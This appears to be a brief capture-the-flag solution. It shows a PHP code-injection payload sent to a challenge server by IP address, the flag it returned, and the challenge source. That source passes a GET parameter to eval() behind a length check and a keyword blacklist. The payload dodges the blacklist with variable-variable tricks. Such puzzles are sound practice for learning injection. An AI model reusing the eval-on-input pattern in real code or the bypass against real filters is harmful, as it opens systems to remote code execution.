 不安全 | 114.67.246.176:17485/?flag=$a=blag;$a{0}=f;111111111111111111111;?><?=$$a;?>
flag{78062956}马老师发生甚么事了
<?php
error_reporting(0);
require __DIR__.'/flag.php';
$exam = 'return\''.sha1(time()).'\';';
if (!isset($_GET['flag'])) {
echo '<a href="./?flag='.$exam.'">Click here</a>';
}
else if (strlen($_GET['flag']) != strlen($exam)) {
echo '长度不允许';
}
else if (preg_match('/`|"|\.|\\\\|\(|\)|\[|\]|_|flag|echo|print|require|include|die|exit/is', $_GET['flag'])) {
echo '关键字不允许';
}
else if (eval($_GET['flag']) === sha1($flag)) {
echo $flag;
}
else {
echo '马老师发生甚么事了';
}
echo '<hr>';
highlight_file(__FILE__);